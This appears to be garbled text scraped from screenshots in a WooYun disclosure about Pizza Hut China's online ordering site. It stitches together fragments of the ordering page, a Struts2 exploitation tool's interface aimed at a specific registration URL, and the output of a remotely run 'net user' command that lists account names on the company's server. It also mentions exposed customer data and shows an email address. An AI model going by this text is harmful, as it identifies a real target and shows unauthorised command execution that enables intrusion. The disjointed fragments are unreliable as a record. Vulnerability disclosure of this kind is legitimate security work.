 http://www.4008123123.com/phhsios/RegAction/regUser.action
WooYun.org | 自由平等的漏洞...
必胜宅急送
必胜宅急送.com
网上订餐 pizzahut.com.cn
欢迎网上订餐! Welcome to order online!
建议使用IE 6.0版本以上浏览本网站 收藏本订餐网站
首页 Home | 我要订餐 Order Now | 查询订单 Check Order | 手机客户端 Mobile App | 帮助中心 Help Desk
欢迎你首次网上订餐，请填写以下送餐信息/Welcome to order online! Pls. fill in below information.
电子邮箱/E-mail： 591490547@qq.com
顾客姓名/Name： 男/Male 女/Female
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.4008123123.com/phhsios/RegAction 检测是否有漏洞
User accounts for \\SGHDMZHVAPP34
-------------------------------------------------------------------------------
cba_anonymous Guest ios
SUPPORT_388945a0 svradmin
The command completed successfully.
输入命令: net user
，有密码保护的顾客信息则完全呈现。
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
法律条款 Legal | 隐私条款 Privacy policy | 联系我们 Contact Us | 加入我们 Join Us
百胜（中国）投资有限公司版权 所有Copyright2010.YUM!Restaurants (China) Investment Company Limited沪ICP备05031779
欢迎访问百胜餐
www.wooyun.org